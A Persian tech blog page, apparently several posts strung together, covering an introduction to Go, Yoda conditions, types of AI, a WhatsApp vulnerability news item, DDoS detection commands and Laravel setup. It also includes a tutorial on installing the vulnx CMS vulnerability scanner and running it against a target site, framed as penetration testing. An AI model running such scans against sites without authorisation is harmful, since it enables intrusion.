در این قسمت یعنی قسمت آخر مجموعه پستهای آشنایی با زبان برنامه نویسی Go، با کتابخانهها و ابزارهای مهم زبان گو آشنا میشویم، و در ادامه به روش یادگیری این زبان میپردازیم. با هیتوس همراه باشید.

کتابخانه استاندارد Go یکی از جامع ترین کتابخانههای موجود در بین تمام زبانهای برنامه نویسی است. از طرفی چون Go یک زبان نو ظهور است، طراحی کتابخانه در حالت بسیار تمیز و یکپارچهای قرار دارد.

Packageهایی برای آرشیو و فشرده سازی: tar, zip, bzip2, flate, gzip, lzw, zlib

Packageهایی برای رمزنگاری و عملیات هش: aes, cipher, des, dsa, rc4, rsa, md5, sha1, sha256, sha512, tls, x509

Packageهایی برای کار با فایلهای مختلف: base32 ,base64, binary, csv, gob, hex, pem, json, xml

Packageهایی برای کار با گرافیک دو بعدی: color, draw, gif, jpeg, png

Packageهایی برای کار با مباحث شبکه: html, cgi, fcgi, mail, url, jsonrpc

ذات سیستمی زبان Go در اینجا مشخص میشود. تمام Packageهای بالا در Go نوشته شده اند. برای داشتن خیلی از این Packageها در زبانهای دیگر، باید متوسل به کتابخانههای نوشته شده در زبان C میشدیم.

خوبی Go در این است که برای اعمال سطح پایین دیگر نیازی به C نیست. Go در واقع همان C مدرن است، از طرف همان کسانی که روزی C و Unix را به شما معرفی کرده بودند!

همه Packageهای بالا را همراه کنید با Packageهایی برای عملیات ریاضی، زمان، و تاریخ، محیط سیستم عامل، پایگاه داده، ورودی و خروجی، رشته ها، پردازش و Parse کردن متن و .



در ضمن کتابخانه استاندارد با یک HTTP Server داخلی همراه است که به راحتی میتوان آن را با Nginx یا Node.js مقایسه کرد. در واقع، اکثر سایتهایی که در ابتدای این نوشته به آنها اشاره شد هم از همین Server داخلی برای خدمات رسانی به کاربرانشان استفاده میکنند.

همچنین در کتابخانه استاندارد Go یک سیستم Template Engine ارایه شده تا برنامه نویسی وب را برای شما آسان تر کند. با این حساب، احتمالا متوجه شده اید که برنامه نویسی وب در Go، نیاز چندانی به فریمورکهای مرسوم در زبانهای دیگر نخواهید داشت. کتابخانه استاندارد Go همه چیز را از قبل برایتان مهیا کرده است.

از نظر مستندات، Go در جایگاه بسیار خوبی قرار دارد و برای تمام Packageها و تک تک توابع و پارامترهای شان به طور کامل مستندات وجود دارد.

اگر زبان انگلیسی شما در حد مطلوبی قرار دارد (که به عنوان یک برنامه نویس باید هم این چنین باشد) در زمینه یادگیری Go با هیچ مشکلی مواجه نخواهید شد و نیاز به هیچ کتاب و منبع خاصی نخواهید داشت؛ چرا کهمستندات موجود در سایت زبان به اندازه کافی کامل و مناسب است.

با این که زمان زیادی از انتشار نسخه پایدار نمیگذرد، اما Go ابزارهای جانبی نستباٌ کاملی در اختیار دارد:

ابزار Go که کار کامپایل و نصب Package را آسان کرده است. این ابزار حتی قابلیت این را دارد که Packageها را به صورت اتوماتیک از سایتهایی مثل Github دریافت و نصب نماید!

ابزار Godoc قادر است سایت golang.org را به صورت محلی در کامپیوتر شما اجرا کند. سایت اصلی golang.org هم به کمک همین ابزار در حال اجراست. همچنین godoc میتواند مستندات مربوط به Packageها و توابع آنها را مستقیما در ترمینال نمایش دهد.

ابزار Gofmt استایل کد نویسی شما را مدیریت میکند. برای مثال هرکدام ازا عضای تیم میتوانند استایل خودنویسی خودشان را داشته باشند، اما در نهایت از Gofmt برای یپارچه کردن استایل کدهای پروژه استفاده کنند.

ابزار Gocode هم برای کمک به ادیتورها و IDEها طراحی شده. این ابزار بررسی کدهای شما اطلاعات موجود در آنها را استخراج کرده و در اختیار ادیتورها و IDEهای میگذارد. آنها هم میتوانند از این اطلاعات برای پیاده سازی قابلیت Auto completion استفاده نمایند.

مهم ترین ابزار کار هر برنامه نویس ویرایشگر متن است. خوشبختانه Go از پشتیبانی خوبی در این زمینه برخوردار است. در رابطه با ویرایشگرهای ساده و سبک، Go از Kate و Notepad++ و BBEdit و Gedit و . به صورت رسمی پشتیبانی میکند.

برای کسانی که با ویرایشگرهای حرفهای کدنویسی میکنند، Go پشتیبانی رسمی و کاملی را برای ویرایشگرهای بی رقیب Vim و Emacs ارائه کرده است. در واقع از آنجایی که تیم سازندگان Go و اکثر جامعه کابران آن نیز با همین ابزارها کدنویسی میکنند، پشتیبانی از این دو از اولویت بسیار بالایی برخوردار است.

در Go همانند دیگر زبانهای کامپایلری نیاز خاصی به وجود IDE حس نخواهید کرد؛ اما برای کسانی که کار با IDEها را ترجیح میدهند، Go از پشتیبانی مناسبی برای IDEهای Eclipse و Intellig برخوردار است.

مستقیم به سایت golang.org بروید و پکیج مربوط به سیستم عامل خود را دانلود و نصب نمایید. برای خواندن مستندات هم به قسمت Documents سایت بروید. این قسمت بسیار جالب دسته بندی شده است. برای آشنایی با Go کافی است به ترتیب لینکهای این صفحه را از بالا به پایین مطالعه کنید. دقت کنید که رعایت ترتیب در خواندن لینکها بسیار به شما کمک خواهد کرد.

dedsec will give you the truth

join us

در قسمت اول از سلسله پستهای دنباله دار آشنایی با زبان Go به مباحث پایهای و داستان شکل گیری این زبان پرداختیم. در این پست به جنبههای فنی تر از این زبان میپردازیم. در ادامه با ما همراه باشید.

در این پست با مطالب زیر آشنا میشوید:

برای اجرای برنامههای نوشته شده در Go، باید آنها را Compile نمایید. خروجی عملیات کامپایل، کد ماشین است. بدون نیاز به VM، بدون نیاز به JIT، و بدون نیاز به تفسیر. همانند C، حاصل برنامه شما مستقیما کدهای ماشین خواهد بود.

در حال حاضر کامپایلر Go که خودش در زبان C نوشته شده، قادر است برای پلتفرمهای x86 و x86 و arm کد ماشین تولید کند. سرعت کامپایل شدن برنامهها در Go بسیار بسیار بالاست! و در این زمینه جای هیچ رقابتی را برای دیگر زبانهای کامپایلری مانند C++ و Java و C# و . باقی نگذاشته است.

خود کامپایلر نیز به صورت رسمی برای سیستم عاملهای Linux و Mac و FreeBSD و Windows منتشر میشود. اما به شکل غیر رسمی، کاربران گزارش کرده اند که روی سیستمهای دیگری مثل Android و Plane9 و بقیه BSDها هم موفق به اجرای آن شده اند.

در Go نیاز به چیزهایی شبیه makefileها و یا برنامههای مدیریت پروژه مثل Maven نیست. کامپایلر Go از فایلی که تابع main در آن قرار دارد شروع کرده و خودش بقیه کدهای مورد نیاز را شناسایی و لینک مینماید! حتی اگر یک برنامه چند صد هزار خطی با تعداد زیادی سورس فایل داشته باشید، فقط یک خط دستور ساده در ترمینال کافیست تا کل برنامه شما کامپایل شود.

لازم به ذکر است که کامپایلر Go کدهای شما را به شکل Static لینک مینماید. به این معنی که حاصل کامپایل برنامه شما در نهایت یک فایل اجرای یک تکه خواهد بود؛ مهم نیست که برنامه شما از تعداد زیادی فایل و یا Packageهای جانبی تشکیل شده، چیزی که در نهایت به شما تحویل داده خواهد شد یک فایل اجرایی ساده است که برای اجرا شدن هیچ پیش نیازی لازم ندارد و به راحتی قابل انتقال به دستگاههای دیگر است.

کامپایلر Go با کسی شوخی ندارد! چیزهایی که در زبانهای دیگر باعث Warning میشوند، همگی در Go به عنوان Error در نظر گرفته شده اند. مثلا اگر یک متغیر تعریف کرده باشید اما از آن استفاده نکرده باشید، کامپایلر به جای یک Warning سطحی، با یک پیغام Error کل عملیات کامپایل را متوقف میکند! در Go چنین اشتباهاتی پذیرفتنی نیست!

Go زبانی است از خانواده C و به همین دلیل برنامه نویسانی که با C و ++C و Java و #C و PHP و JavaScript و . آشنایی دارند، بسیار راحت Syntax این زبان را یاد خواهند گرفت. برای مثال با کمی دقت در کد زیر، براحتی متوجه منظور آن خواهید شد:

package main

import "fmt"

func main(){

a := [] int{11, 22, 33, 44, 55}

s := 0

for i := range a {

s += a[i]

}

fmt.Printf("%d \n", s)

}

Syntax یک زبان تاثیر زیادی در پیشرفت آن دارد. وقتی Syntax زبان آشنا باشد، برنامه نویسان راحت تر آن را یاد خواهند گرفت و به همین نسبت محبوبیت زبان بالاتر خواهد رفت. با بلا رفتن محبوبیت، سازندگان زبان با اشتیاق و سرعت بیشتری به کار توسعه مشغول میشوند. در این حالت ضریب اعتماد برنامه نویسان به زبان بالاتر میرود و کتابخانهها و ابزارهای بیشتری برای زبان تولید میشود.

برنامه نویسان بیشتر از اینکه کد نویسی کنند، به کد خوانی مشغول اند. تا زمانی که Syntax یک زبان توسط برنامه نویسان پذیرفته نشود نمیتواند محبوبیت چندایی پیدا کند. برای مثال زبانهای Functional با آن همه قابلیتهای منحصر به فردی که دارند، در اکثر اوقات فقط به دلیل داشتن Syntax نا آشنا در رابطه با جذب برنامه نویسان با مشکل مواجه میشوند.

Syntax زبان Go را میتوان ترکیبی از Syntax زبانهای C و Python و Pascal به حساب آورد. سعی شده تا Syntax زبان کوچک، تمیز، و قابل فهم باشد. برای مثال ساختار حلقه در Go فقط با for پیاده سازی شده و حلقههای while یا do از آن حذف شده اند.

نکته جالب دیگری در مورد Syntax زبان Go این است که گرامر آن Regular است! و به همین دلیل پردازش کدهای Go برای ابزارهای جانبی مثل IDEها بسیار آسان خواهد بود. همچنین Coding پیش فرض تمام سورس فایلهای UTF-8 است! (Ken Thompson و Rob Pike خودشان خالق UTF-8 هستند.)

dedsec will give you the truth

join us

امروز میخواهیم مطلب دنبال دار جذابی را با هم بخوانیم که شاید در کمتر جایی در اینترنت به آن پرداخته شده باشد. زبان Go زبان بسیار قدرتمند و پیشرفتهای است که در آیندهای نه چندان دور در بیشتر پروژههای موفق و بزرگ دنیا مورد استفاده قرار میگیرد. شاید تعجب کنید اگر بدانید Go در برخی خصوصیات خود 20 الی 50 برابر از زبانهای دیگر بهینه تر و سریع تر است. در این پست اول از مجموعه پستهای آشنایی با زبان Go با تاریخچه این زبان به صورت اجمالی آشنا میشوید.

در این پست با مطالب زیر آشنا میشوید:

در سپتامبر سال 2007، Ken Thompson و Rob Pike، دو تن از سرشناس ترین چهرهاهای دنیای نرم افزار که نیازی به معرفی شان نیست، ایده ساخت یک زبان برنامه نویسی سیستمی جدید را با Robert Griesemer، یکی دیگر از مهندسین مشغول در Google در میان گذاشتند.

آنها کار بر روی این زبان جدید را شروع کردند و در این مدت تعداد دیگری از همکارانشان همچون Russ Cox و Brad Fitzpatrick و Andrew Gerrand به تیم آنها ملحق شدند.

در نوامبر سال 2009، اولین نسخه آزمایشی زبان با پشتیبانی گوگل به صورت متن باز به عموم برنامه نویسان عرضه شد. از آن زمان تا کنون بیش از 300 نفر از برنامه نویسان داوطلب در توسعه این پروژه شرکت داشته اند.

از اولین ماه انتشار این زبان، شرکتهای Startup زیادی استفاده از آن را شروع کردند. با اینکه زبان در نسخه آزمایشی به سر میبرد، اما برای خیلیها وجود نام Jeb Thompson و Rob Pike کافی بود تا از کیفیت زبان اطمینان حاصل کنند.

شرکتهای بزرگ تر اما، منتظر نسخه پایدار ماندند. تا اینکه در ماه مارس سال 2012، نسخه 1.0 از زبان برنامه نویسی Go به صورت پایدار منتشر شد.

در زیر لیست تعدادی از شرکتهای استفاده کننده از این زبان را میبینید:

تقریباً در تمام اسامی بالا، از Go برای طراحی سیستمهای Back-end استفاده شده است. جایی که زبانهای اسکریپتی قدرت مناسب را ندارند و معمولا از JVM استفاده میشود؛ در خیلی از مواقع هم برای رسیدن به سرعت بالاتر، پای کدهای c و C++ به میان میآید.

فکر نمیکنم در تاریخ زبانهای برنامه نویسی بوده که توانسته باشد فقط با گذشت 7 ماه از انتشار اولین نسخه پایدارش، با چنین مقبولیتی روبرو شود.

مسلم است که Go هنوز در اول راه است، و برای رسیدن به جایگاه زبانهایی مثل C++ و Java و Python و. راه درازی در پیش دارد، اما به نظر میرسد که برای شروع بسیار موفق عمل کرده است.

Go زبانی است که برای نیازهای امروز برنامه نویسان طراحی شده است. تمامی سعی طراحان بر این بوده که بتوانند تناسبی بین قدرت، سرعت و سادگی ایجاد کنند. ایدههایی که در آن بکار رفته با دقت و وسواس زیادی انتخاب و پیاده سازی شده اند. طبق گفته تیم توسعه، بر سر بعضی از قابلیتهای زبان تا یک سال بحث و تبادل نظر صورت گرفته است.

Rob Pike عنوان میکند که ایده اولیه آنها ساخت یک زبان سیستمی بود که بتواند جایگاه مناسبی برای C++ باشد. در روزهای اول، حتی سایت پروژه هم Go را به عنوان زبانی برای برنامه نویسی سیستم معرفی میکرد. اما با گذشت زمان متوجه شدند که تاکید آنها بر سادگی، باعث شده نظر برنامه نویسان زبانهای سطح بالاتری مثل Python یا Ruby هم به Go جلب شود؛ این قضیه برای تیم توسعه هم جالب بود.

در واقع میتوان گفت که Go با ظرافت فراوان قدرت و سرعت زبانی مثل C را با سهولت و سادگی زبانی مثل Python ترکیب کرده. به همین دلیل قادر است طیف بسیار وسیعی از برنامهها را پوشش دهد، از برنامههای سیستمی گرفته تا برنامههای ساده چند خطی. چه کسی گفته که یک زبان سیستمی، حتماً باید سخت باشد؟

با اینکه Go مستقیما از طرف گوگل پشتیبانی میشود، ولی یک زبان کاملاً آزاد است و تحت کنترل هیچ شرکتی نیست. Pike اعلام کرده که برای اثبات این موضوع، از قصد هیچ لوگوای از شرکت گوگل را در سایت این زبان قرار نداده اند!

این یعنی:

dedsec will give you the truth

join us

در این مطلب قصد داریم شما را با عبارات شرطی Yoda در برنامه نویسی آشنا کنیم.

همه شما در زبانی مانند PHP از عبارت شرطی زیر استفاده میکنید:

if($Answer == False){

echo "The answer to this question is False!";

}عبارات شرطی Yoda زمانی برقرار میشود که شرط فوق را بر عکس و به شکل زیر استفاده کنید:

if(False == $Answer){

echo "The answer to this question is False!";

}حالا شاید بپرسین چرا این نوع تعریف شرط مهمه و براش حتی نام مجزا تعیین کردن؟

در عبارتهای شرطی Yoda مقدار مقایسه شده پیش از علامتهای مقایسهای قرار میگیرد و منجر به کاهش اشتباهات برنامه نویسی و دریافت خطا میشود.

به عنوان مثال بسیاری از برنامه نویسان گاهی در برنامههای خود از = به جای == استفاده میکنند که منجر به برقراری همیشگی شرط خواهد شد. مثلا:

$number= 5;

if($number = 10){

echo "Please Use Yoda condition";

}اگر عبارت فوق را اجرا کنید در کمال تعجب (البته برای تازه کارها) کد فوق اجرا شده و عبارت Please Use Yoda condition به نمایش در میآید.

در شرط فوق وقتی برنامه به تفسیر شرط داخل if وارد میشود تصور میکند که باید متغیر $number را برابر 10 قرار دهد، و چون این عمل با موفقیت خاتمه پیدا میکند شرط درون پرانتز درست تفسیر میشود.

برای فراری از مشکل بحرانی فوق (بحرانی چون هیچ خطایی حین اجرا دریافت نمیکنید و ممکن است تا مدتها با چالش مواجه شوید) از Yoda استفاده کنید تا برنامه حین رسیدن به این خط از شما خطا بگیرد و شما متوجه اشتباه خود شوید.

البته این نوع شرط گذاری تنها مختص زبان PHP نیست و در زبانهای دیگر نیز میتوان از آن استفاده کرد.

در wordpress به صورت پیش فرض از Yoda استفاده شده است. نمونهای از شرط Yoda در wordpress:

if ( true == $the_force ) {

$victorious = you_will( $be );

}dedsec will give you the truth

join us

هوش مصنوعی به تواناییای گفته میشود که به کامپیوترها برای کاربری بیشتر اضافه میشود. هر چند دانش هوش مصنوعی در ابتدای راه خود قرار گرفته است ولی پیش بینیها از وقوع قریب الوقوع انقلابی در این زمینه حکایت میکنند.

در این مطلب با گامهای برداشته شده برای هوش مصنوعی و انواع مختلف آن آشنا میشوید:

نوع اول: کاملا واکنشگر

ساده ترین نوع هوش مصنوعی است و برداشتی ساده و مستقیم از محیط و موقعیت دارد و بر اساس آن چه میبیند عمل میکند. این نوع هوش مصنوعی فاقد بینش نسبت به جهان اطراف است و هیچ نوع خاطره و حافظهای ندارد و گذشته بر تصمیمات و عملکردش تاثیری نمیگذارد. این نوع هوش مصنوعی برای ساخت دستگاههای تخصصی در یک حوزه معین استفاده میشوند.

نوع دوم: حافظه محدود

این نوع هوش مصنوعی یک پله بالاتر از نوع واکنشگراست و با دارا بودن حافظه، دادههای گذشته را در تصمیم گیری فعلی خود دخیل میکند. حافظه و تجربه این نوع هوش مصنوعی است به اندازهای است که بتواند تصمیمات صحیح تری بگیرد و اعمال مناسبی را اتخاذ کند.

نوع سوم: نظریه ذهن

هوش مصنوعی در این نوع میتواند احساسات و افکاری که بر رفتار انسان اثر میگذارند را درک کند. این هوش مصنوعی میتواند احساسات، انگیزهها و انتظارات را درک کرده و از نظر اجتماعی فعال باشد.

نوع چهارم: هوش مصنوعی خودآگاه

هوش مصنوعی خودآگاه خود دارای تصویر و تجسم است. این نوع هوش در واقعا تکامل یافته "نظریه ذهن" است و غیر از داشتن حالات روحی نسبت به خود نیز آگاهی و اطلاع دارد. در این سطح از هوش مصنوعی ماشین میتواند رفتار، احساسات و عکس العمل دیگران را پیش بینی کند. شاید آخرین مرحله هوش مصنوعی همین مرحله باشد که میتواند جهان را دگرگون کند.

لازم به ذکر است نوع سوم و چهارم تا کنون تنها در سطح نظری بوده اند و پیاده سازی نشده اند.

دستگاههای پیاده سازی شده با نوع اول کامپیوتر Deep Blue شطرنج باز است که توانست قهرمان شطرنج جهان کاسپاروف را شکست دهد.

برنامه AlphaGo شرکت گوگل نیز با این سطح از هوش پیاده سازی شده است.

دستگاههای پیاده سازی شده با نوع دوم ماشینهای خودران و دستیارهای شخصی هستند.

از آن جا که نوع سوم و چهارم تا کنون مثال واقعیای نداشته اند ولی در دنیای فیلمها مثالهایی از آنها موجود است. مثلا ربات Sonny در فیلم i robot و یا رباتهای جنگ ستارگان از نوع سوم یا نظریه ذهن هستند.

ربات Eva در فیلم Ex Machina و ربات Synths در سریال Humans نیز از مثالهای استفاده از هوش مصنوعی نوع چهارم و نوع خودآگاه هستند.

dedsec will give you the truth

join us

باگ جدید برنامه WhatsApp می تواند به هکرها اجازه دسترسی مخفیانه یا جاسوسی بر روی تلفن همراه کاربران دهد.

وبسایت خبری هکرنیوز اطلاع داده است که WhatsApp اخیراً یک آسیبپذیری حیاتی دیگر را برطرف کرده است که میتواند به مهاجمان اجازه دهد تا دستگاههای مورد هدف را از راه دور به خطر بیاندازند و پیامهای تلفنی و فایلهای ذخیرهشده در آنها را به طور بالقوه به سرقت ببرند.

این آسیبپذیری که با عنوان CVE-2019-11931 شناخته می شود یک مساله سرریز بافر مبتنی بر پشته است که در روش آسیبپذیر WhatsApp stream یک فایل MP۴ که منجر به حملات اجرای برنامه یا حملات کنترل از راه دور (RCE) میشود، قرار دارد.

برای (Exploit) بهرهبرداری از راه دور این آسیبپذیری، فرد مهاجم یا هکر نیاز به شماره تلفن کاربر هدف دارد و در ادامه کار یک فایل maliciously از WhatsApp را برای آنها ارسال میکند، که در نهایت میتواند برای نصب یک backdoor مخرب یا جاسوس افزار بر روی دستگاههای (Target) هدف مورد استفاده قرار گیرد.

این باگ واتساپ هم برای مصرف کنندگان و هم برای برنامههای سایر شرکت ها، از جمله گوگل آندروید، اپل iOS و مایکروسافت ویندوز تاثیر میگذارد.

با توجه به یک مشاوره منتشر شده توسط فیسبوک، که یک برنامه پیام رسان محبوب است، فهرست نسخههای WhatsApp که تحت تاثیر این آسیب پذیری قرار گرفته اند را به صورت زیر شرح داده است.

دامنه، شدت و تاثیر آسیبپذیری برطرف شده جدید شبیه به آسیبپذیری تماس تلفنی (Voip) اخیر WhatsApp است که توسط گروه NSO شرکت اسرائیلی برای نصب spyware Pegasus در حدود ۱۴۰۰ دستگاه آندروید و iOS در سراسر جهان مورد بهرهبرداری قرار گرفت.

در همین حال، اگر شما هم به عنوان یکی از هدف های مورد آسیب پذیری باشید و یک فایل ویدیویی غیر منتظره را بر روی WhatsApp از افراد نامشخصی در ماههای اخیر دریافت کردهاید، باید بررسی های لازم را برای مشاهده اختلالات در تلفن همراه خود انجام دهید و اقدامات لازم را برای از بین بردن آن به کار ببرید.

آسیبپذیری WhatsApp MP۴ تنها دو هفته پس از اینکه فیس بوک از گروه NSO برای سو استفاده از سرویس WhatsApp برای هدف قرار دادن کاربران آن شکایت کرد، رخ داد.

فایل های گیف GIF امروزه در بیشتر جاها مثل یک وبسایت و یا شبکه های اجتماعی از قبیل تلگرام و واتساپ و فیسبوک وجود دارد که توسط کاربر برای بروز یک احساس به مخاطبینش از تبریک سال نو تا صبح بخیر گفتن های روزانه به کار می رود. حال اینکه این فایل می تواند مخرب باشد و در واتساپ اجرا شود و به تمام سطوح مختلف تلفن همراه مثل دوربین، خواندن حافظه SD Card، پیام ها و… دسترسی کامل یابد.

WhatsApp از کتابخانه تجزیه در سوال برای ایجاد یک پیشنمایش برای پروندههای GIF استفاده میکند وقتی که کاربران گالری دستگاه خود را قبل از ارسال هر فایل رسانهای به دوستان یا خانواده خود باز میکنند.

بنابراین، لازم به ذکر است که آسیبپذیری با فرستادن یک پرونده GIF خراب به یک قربانی تحریک نمیشود؛ در عوض زمانی اجرا میشود که قربانی به سادگی گالری WhatsApp picker را باز میکند، و سعی میکند هر پرونده رسانهای را برای کسی بفرستد.

dedsec will give you the truth

join us

امروزه سیستم های مدیریت محتوا یا همان CMS ها به قدری پیشرفت داشته اند که بسیاری از وب سایت های دنیا از CMS های اختصاصی بی نیاز شده اند و به همین خاطر که سایت های بسیار زیادی از ان ها استفاده می کنند. همیشه اسیب پذیری ها و روش های نفوذ در ان ها به دلیل تمرکز بیشتر هکر ها بر روی این CMS های معروف بیشتر است و ابزار های زیادی برای پیدا کردن ان ها ساخته شده اند که ما در این اموزش می خواهیم یکی از بهترین این ابزار ها را به شما معرفی کنیم.

این ابزار یک اسکنر امنیتی بسیار هوشمند برای پیدا کردن اسیب پذیری های وب سایت ها با CMS های معروف است، که از ان می توانید برای جستجو اسیب پذیری و پیدا کردن انواع باگ ها استفاده کنید و مزیت ان این است که به صورت متن باز بوده و مناسب برای سیستم عامل های لینوکس و ویندوز است.

برای نصب vulnx وارد ترمینال لینوکس شوید و با دستور زیر ابزار را از لینک گیت هاب ان دریافت کنید :

بعد از دریافت کافیست با دستور cd و نام دایرکتوری به ، دایرکتوری vulnx بروید :

cd vulnx

برای نصب ابزار باید فایل install.sh را اجرا کنید، اما قبل از ان باید اجازه دسترسی اجرایی را به فایل دهید :

chmod 775 install.sh

حال می توانید به صورت زیر فایل نصبی را برای تست نفوذ و هک cms اجرا کنید تا نصب ابزار اغاز شود :

install.sh/.

برای اجرا هم کافیست دستور vulnx را در ترمینال لینوکس خود وارد نمایید.

نکته : برای اجرای ابزار در ویندوز کافیست از لینک گیت هاب ابزار که در اخر اموزش قرار داده شده است ان را دریافت کنید و از طریق cmd فایل پایتون ان را با دستور زیر اجرا نمایید؛ دقت داشته باشید ابزار با پایتون نسخه 2 نوشته شده است.

python vulnx.py

بعد از اجرا ابزار و تست نفوذ برای هک cms ها سویچ های راهنمای ان را مشاهده خواهید کرد.

برای مثال به دستور زیر توجه کند :

vulnx -u site.com -w -d –dns –output /root

در ابتدا vulnx اجرا شده است و با سویچ -u ادرس سایت یا cms مورد نظر که قصد هک و یا تست نفوذ ان را داریم وارد می کنیم ، سویچ -w از وب سایت مورد نظر اطلاعات جمع اوری می کند ، -d ساب دامنه های وب سایت را پیدا می کند و در سویچ –dns تمامی dns های وب سایت را دریافت می کند که در اخر با –output تمامی گذارش ها را در مسیر مورد نظر ما ذخیره می شوند.

dedsec will give you the truth

join us

DDOS یا DOS حملاتی هستند که باعث از دسترس خارج شدن سرور و یا سایت می شوند که به ان ها حملات تکذیب سرویس هم می گویند، به طور کلی در صورتی که حمله از طریق چندین سیستم و سرور انجام شود DDOS می گویند و در صورتی که از طریق یک سیستم یا سیستم های کمتری انجام شود حملات DOS می گویند.

این حملات انواع مختلفی دارند که هر کدام ممکن است از روش های متفاوتی باشند ما در این اموزش مهم ترین بخش های سرویس ها را برای برسی امنیت ان ها و جلوگیری از دیداس خواهیم گفت. دقت داشته باشید برای برخی از این روش ها نیازمند سطح دسترسی بالا در سیستم عامل سرور هستید.

یکی از رایج ترین حملات از طریق ارسال پکت بزرگ به صورت پینگ است که شما می توانید برای برسی ان دستور زیر را در ترمینال یا Cmd ویندوز خود بزنید تا ببنید سرویس شما پینگ دارد یا خیر در صورت نداشتن احتمالا حمله از طریق پینگ بوده و باید پینگ سرور را ببندید.

ping ip -t

در اولین قدم پورت های باز اضافه سرور را مسدود کنید و در قدم بعدی اتصالات پورت را چک کنید :

ss -tan state established | grep :80\|:443” | awk ‘{print $4}’| cut -d’:’ -f1 | sort -n | uniq -c | sort -nr

با استفاده از دستور بالا تمامی ای پی های متصل به پورت 80 و 443 را

می توانید برای چک کردن حملات دیداس مشاهده کنید،

و در صورتی که ای پی حمله کننده را مشاهده کرده اید ان را از طریق فایروال مسدود کنید.

برای انجام این کار در ویندوز از دستور زیر با استفاده از netstat اتصالات پورت 80 را چک کنید :

netstat -n | grep :80 |wc –l

نکته : در صورتی که به سرور دسترسی ندارید ان را از طریق پنل مدیریت خودبرای کاربران مسدود کنید و به صورت لوکال متصل شوید تا بتوانید از این روش استفاده کنید در برخی موارد هم امکان دسترسی به سرور را خواهید داشت اما بخش هایی از ان از دسترس خارج شده است که در این صورت چک کردن حملات دیداس و جلوگیری از ان راحت تر خواهد بود

برای تشخیص حملات دیداس می توانید به لاگ فایل های سرور مراجعه کنید که محل هر کدام از ان ها بسته به نوع وب سرور شما متفاوت است و باید ان را جستجو کنید و بعد از پیدا کردن ان بیشترین ای پی هایی که در خواست فرستاده اند را مسدود کنید. برای جستجو لاگ فایل ها می توانید از دستور زیر استفاده کنید.

locate access.log

در دنیای اینترنت مشکلات امنیتی بسیار زیادی وجود دارد و به همین خاطر دائما ممکن است در خطر این حفره های امنیتی باشیم یکی از حملات رایج هم میتوان گفت حملات دیداس است که باید به موقع دشخیص داده شوند و از ان جلوگیری شود ما در این اموزش به موارد امنیتی برای چک کردن حملات دیداس پرداخته ایم.

dedsec will give you the truth

join us

نصب لاراول را در این پست به شما آموزش میدهیم. شاید اولین سورسی که در هر زبان برنامه نویسی و یا فریمی نوشته میشود سورسی است که متن معروف Hello World را چاپ کند. در این پست به عنوان اولین پروژه در لاراول Hello World را چاپ میکنیم.

پیش نیازهای نصب لاراول عبارتند از:

در سایت لاراول برای نصب فریمورک لاراول توصیه شده است از Composer استفاده کنید.

برای نصب لاراول با کامپوزر از دستور زیر استفاده کنید:

composer create-project laravel/laravelوقتی کامند فوق را نصب کردیم با صفحه ای روبرو میشویم

اگر به هر دلیلی نمیخواهید از کامپوزر استفاده کنید میتوانید آخرین نسخه لاراول را دانلود کنید

پس از نصب لاراول با پوشههای این فریمورک مواجه میشوید که شاید برای دید اول کمی استرس آور باشند! ولی اصلا نگران نباشید در ادامه قراره به ساختار پوشهها در فریمورک Laravel آشنا شوید.

پوشهها و فایلهای مهم لاراول عبارتند از:

1) app -> Http -> routes.php

2) app -> Http -> Controllers

3) resources -> views

4) resources -> assets

5) public

6) vendor

7) composer.json

8) .env

9) database

10) config1) در این فایل اطلاعات مربوط به مسیرهای نرم افزار قرار میگیرند.

2) در این پوشه فایلهای اصلی برنامه که ساز و کار برنامه را معین میکنند قرار میگیرند.

3) در این پوشه پوسته نرم افزاری که در حال برنامه نویسی آن هستیم گرد هم جمع میشوند.

4) در این پوشه منابعی مانند فایلهای sass یا less و یا فایلهای جاوا اسکریپت قرار میگیرند.

5) در این پوشه فایلهایی مانند index.php و .htaccess که برای نمایش نرم افزار باید آنها را اجرا کنیم گرد هم میآیند. فایلهایی مانند CSSها و JavaScriptها را نیز میتوانید این جا مجتمع کنید.

6) تمام کتابخانههای نرم افزار در این پوشه قرار میگیرند. از جمله laravel و symfony و monolog و دیگر کتابخانه ها.

7) برای مدیریت کتابخانههای موجود در لاراول از این فایل استفاده میشود.

8) از این فایل برای انجام پیکربندی نرم افزار خود استفاده میکنیم.

9) پوشه database محل قرار گیری فایلهای مربوط به پایگاه داده است. مثلا در پوشه migrations فایلهایی قرار میگیرد که با کمک آنها جداول پایگاه داده ایجاد میشوند.

10) این پوشه محل قرار گیری فایلهای پیکربندی پروژه لاراول است.

برای ایجاد این پیام در لاراول ابتدا باید به فایل مسیریابی با آدرس app -> Http -> routes.php یک نگاهی بیندازید:

Route::get('/', function () {

return view('welcome');

});در قسمت سوم آموزش به صورت تفصیلی به مبحث Routing میپردازیم، فقط به صورت خلاصه بیان کنیم که معنای این دستور این است که وقتی کاربر صفحه / را در خواست کرد برایش صفحه نمایش welcome.blade.php را از مسیر resources -> views به نمایش در بیاورد.

محتویات فایل welcome.blade.php عبارتند از:

<!DOCTYPE html>

<html>

<head>

<title>Laravel</title>

<link nolink="https://fonts.googleapis.com/css?family=Lato:100" rel="stylesheet" type="text/css">

<style>

.

</style>

</head>

<body>

<div class="container">

<div class="content">

<div class="title">Laravel 5</div>

</div>

</div>

</body>

